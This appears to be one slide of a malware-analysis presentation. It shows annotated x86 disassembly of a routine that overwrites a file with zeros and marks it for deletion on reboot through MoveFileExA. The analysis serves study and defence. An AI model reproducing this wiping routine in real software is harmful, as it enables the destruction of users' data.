push    MOVEFILE_DELAY_UNTIL_REBOOT
push    NULL
mov     eax, [ebp+lpExistingFileName]
push    eax
call    MoveFileExA
Marking a file for deletion on
reboot.
Overwrite a file with all zeros and mark it for deletion on reboot
push 0 mov edx, [ebp+hFile] push edx call GetFileSize mov [ebp+FileSize], eax mov [ebp+Buffer], 0 mov [ebp+filepointer], 0 jmp short loc_10009037
↓
loc_10009037: mov ecx, [ebp+filepointer] cmp ecx, [ebp+FileSize] jnb short loc_10009069
↓
push 0 push 0 mov edx, [ebp+filepointer] push edx mov eax, [ebp+hFile] push eax call SetFilePointer push 0 lea ecx, [ebp+var_40] push ecx push 4 lea edx, [ebp+Buffer] push edx mov eax, [ebp+hFile] push eax call WriteFile_0 jmp short loc_1000902E
loc_10009069: mov ecx, [ebp+hFile] push ecx call CloseHandle_0
loc_1000902E: mov eax, [ebp+filepointer] add eax, 4 mov [ebp+filepointer], eax
fail_loc_10009073: push MOVEFILE_DELAY_UNTIL_REBOOT push NULL mov edx, [ebp+lpFileName] push edx call MoveFileExA test eax, eax jz short loc_100090D1
Wiping files with zeros and marking it for deletion on reboot.
13/16